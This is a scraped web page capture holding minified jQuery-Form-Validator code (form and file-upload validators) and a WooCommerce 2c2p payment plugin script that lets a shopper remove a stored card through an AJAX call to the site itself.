",""),k+=e.andSpaces||a.formUtils.LANG.andSpaces),e.badAlphaNumericAndExtraAndSpaces&&e.badAlphaNumericAndExtra?j?this.errorMessage=e.badAlphaNumericAndExtraAndSpaces+k:this.errorMessage=e.badAlphaNumericAndExtra+k+e.badAlphaNumericExtra:this.errorMessage=e.badAlphaNumeric+e.badAlphaNumericExtra+k;
}else i=f+g,this.errorMessage=e.badAlphaNumeric;return new RegExp(i).test(b)},errorMessage:"",errorMessageKey:""}),a.formUtils.addValidator({name:"custom",validatorFunction:function(a,b){var c=new RegExp(b.valAttr("regexp"));return c.test(a)},errorMessage:"",errorMessageKey:"badCustomVal"}),a.formUtils.addValidator({name:"date",validatorFunction:function(b,c,d){var e=c.valAttr("format")||d.dateFormat||"yyyy-mm-dd",f="false"===c.valAttr("require-leading-zero");return a.formUtils.parseDate(b,e,f)!==!1},errorMessage:"",errorMessageKey:"badDate"}),a.formUtils.addValidator({name:"checkbox_group",validatorFunction:function(b,c,d,e,f){var g=!0,h=c.attr("name"),i=a('input[type=checkbox][name^="'+h+'"]',f),j=i.filter(":checked").length,k=c.valAttr("qty");if(void 0===k){var l=c.get(0).nodeName;alert('Attribute "data-validation-qty" is missing from '+l+" named "+c.attr("name"))}var m=a.formUtils.numericRangeCheck(j,k);switch(m[0]){case"out":this.errorMessage=e.groupCheckedRangeStart+k+e.groupCheckedEnd,g=!1;break;case"min":this.errorMessage=e.groupCheckedTooFewStart+m[1]+(e.groupCheckedTooFewEnd||e.groupCheckedEnd),g=!1;break;case"max":this.errorMessage=e.groupCheckedTooManyStart+m[1]+(e.groupCheckedTooManyEnd||e.groupCheckedEnd),g=!1;break;default:g=!0}if(!g){var n=function(){i.unbind("click",n),i.filter("*[data-validation]").validateInputOnBlur(e,d,!1,"blur")};i.bind("click",n)}return g}})}(a)});


/** File generated by Grunt -- do not modify
 *  JQUERY-FORM-VALIDATOR
 *
 *  @version 2.3.79
 *  @website http://formvalidator.net/
 *  @author Victor Jonsson, http://victorjonsson.se
 *  @license MIT
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof module&&module.exports?module.exports=b(require("jquery")):b(a.jQuery)}(this,function(a){!function(a,b){a.formUtils.registerLoadedModule("file");var c="undefined"!=typeof b.FileReader,d=function(b){var c=(b.valAttr("allowing")||"").toLowerCase().split(/,\s*/);return a.inArray("jpg",c)>-1&&a.inArray("jpeg",c)===-1?c.push("jpeg"):a.inArray("jpeg",c)>-1&&a.inArray("jpg",c)===-1&&c.push("jpg"),c},e=function(a,b,c,d){var e=d[b]||"";a.errorMessageKey="",a.errorMessage=e.replace("%s",c)},f=function(c,d,e){var f=new FileReader,g=new Image;f.readAsDataURL(c),f.onload=function(c){g.onload=function(){a(b).trigger("imageValidation",[this]),d(this)},g.onerror=function(){e()},g.src=c.target.result}};a.formUtils.addValidator({name:"mime",validatorFunction:function(b,f,g,h){if(c){var i=!0,j=f.get(0).files||[],k="",l=d(f);return j.length&&(a.each(j,function(b,c){return i=!1,k=c.type||c.name.substring(c.name.lastIndexOf(".")+1),a.each(l,function(a,b){if(i=k.indexOf(b)>-1)return!1}),i}),i||(a.formUtils.warn("Trying to upload a file with mime type "+k+" which is not allowed"),e(this,"wrongFileType",l.join(", "),h))),i}return a.formUtils.warn("FileReader not supported by browser, will check file extension"),a.formUtils.validators.validate_extension.validatorFunction(b,f,g,h)},errorMessage:"",errorMessageKey:"wrongFileType"}),a.formUtils.addValidator({name:"extension",validatorFunction:function(b,c,f,g){var h=!0,i=this,j=d(c);return a.each(c.get(0).files||[b],function(b,c){var d="string"==typeof c?c:c.value||c.fileName||c.name,f=d.substr(d.lastIndexOf(".")+1);if(a.inArray(f.toLowerCase(),j)===-1)return h=!1,e(i,"wrongFileType",j.join(", "),g),!1}),h},errorMessage:"",errorMessageKey:"wrongFileType"}),a.formUtils.addValidator({name:"size",validatorFunction:function(b,d,f,g){var h=d.valAttr("max-size");if(!h)return a.formUtils.warn('Input "'+d.attr("name")+'" is missing data-validation-max-size attribute',!0),!0;if(!c)return!0;var i=a.formUtils.convertSizeNameToBytes(h),j=!0;return a.each(d.get(0).files||[],function(a,b){return j=b.size<=i}),j||e(this,"wrongFileSize",h,g),j},errorMessage:"",errorMessageKey:"wrongFileSize"}),a.formUtils.convertSizeNameToBytes=function(a){return a=a.toUpperCase(),"M"===a.substr(a.length-1,1)?1024*parseInt(a.substr(0,a.length-1),10)*1024:"MB"===a.substr(a.length-2,2)?1024*parseInt(a.substr(0,a.length-2),10)*1024:"KB"===a.substr(a.length-2,2)?1024*parseInt(a.substr(0,a.length-2),10):"B"===a.substr(a.length-1,1)?parseInt(a.substr(0,a.length-1),10):parseInt(a,10)},a.formUtils.checkImageDimension=function(a,b,c){var d=!1,e={width:0,height:0},f=function(a){a=a.replace("min","").replace("max","");var b=a.split("x");e.width=b[0],e.height=b[1]?b[1]:b[0]},g=!1,h=!1,i=b.split("-");return 1===i.length?0===i[0].indexOf("min")?g=i[0]:h=i[0]:(g=i[0],h=i[1]),g&&(f(g),(a.width<e.width||a.height<e.height)&&(d=c.imageTooSmall+" ("+c.min+" "+e.width+"x"+e.height+"px)")),!d&&h&&(f(h),(a.width>e.width||a.height>e.height)&&(d=a.width>e.width?c.imageTooWide+" "+e.width+"px":c.imageTooTall+" "+e.height+"px",d+=" ("+c.max+" "+e.width+"x"+e.height+"px)")),d},a.formUtils.checkImageRatio=function(a,b,c){var d=a.width/a.height,e=function(a){var b=a.replace("max","").replace("min","").split(":");return b[0]/b[1]},f=b.split("-"),g=function(a,b,c){return a>=b&&a<=c};if(1===f.length){if(d!==e(f[0]))return c.imageRatioNotAccepted}else if(2===f.length&&!g(d,e(f[0]),e(f[1])))return c.imageRatioNotAccepted;return!1},a.formUtils.addAsyncValidator({name:"dimension",validatorFunction:function(b,d,e,g,h){if(c){var i=e.get(0).files||[],j=this;e.attr("data-validation").indexOf("mime")===-1?(alert("You should validate file type being jpg, gif or png on input "+e[0].name),b(!1)):i.length>1?(alert("Validating image dimensions does not support inputs allowing multiple files"),b(!1)):0===i.length?b(!0):f(i[0],function(c){var d=!1;e.valAttr("dimension")&&(d=a.formUtils.checkImageDimension(c,e.valAttr("dimension"),h)),!d&&e.valAttr("ratio")&&(d=a.formUtils.checkImageRatio(c,e.valAttr("ratio"),h)),d?(j.errorMessage=h.wrongFileDim+" "+e.valAttr("has-not-valid-dim"),b(!1)):b(!0)},function(a){throw a})}else b(!0)},errorMessage:"",errorMessageKey:""}),a(b).one("validatorsLoaded formValidationSetup",function(b,c,d){var e;e=c?c.find('input[type="file"]'):a('input[type="file"]'),a.formUtils.dialogs.removeInputStylingAndMessage(e,d)})}(a,window)});

--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js
body_size: 521
content:
jQuery(document).ready(function($) {

    //Hide remove button when user select first option from dropdown (l'll use my new card)
    $('#wc_2c2p_stored_card').live('change', function() {
        var value = $('#wc_2c2p_stored_card').val();

        if (value === "0") {
            $('#btn_2c2p_remove').hide();
        } else {
            $('#btn_2c2p_remove').show();
        }
    });

    //Button click event
    $('#btn_2c2p_remove').live('click', function() {
		if($("#wc_2c2p_stored_card").val() === "0"){
			alert("Please select card number to delete.");
			return;
		}

		var ajaxurl  = $("#ajax_url").val();
        var tokenId = {
            'token_id': $("#wc_2c2p_stored_card").val()
        };
				
		jQuery.ajax({
                type: 'POST',
            data: {
                action: 'paymentajax',
                data: tokenId
            },
                url: ajaxurl,
                cache: false,
                success: function (data) { 
                	if(data === "0"){
                		alert("Unable to remove your card. Please try again, and let us know if the problem persists.");
                		return;
                	}

                	var isdeleted = $("#wc_2c2p_stored_card option[value="+ tokenId.token_id + "]").remove();
                	if($("#wc_2c2p_stored_card").find("option").length <= 1){
                		$("#tblToken").hide();
                	}

                	if(isdeleted.length === 0){
                		alert("Unable to remove your card. Please try again, and let us know if the problem persists.")
                } else {
                    $('#btn_2c2p_remove').hide();
                		alert("Your card has been removed successfully.");	
                	}                	
                },
                error: function(data){                	
                	alert("error" + data);
                }
            });
	});
});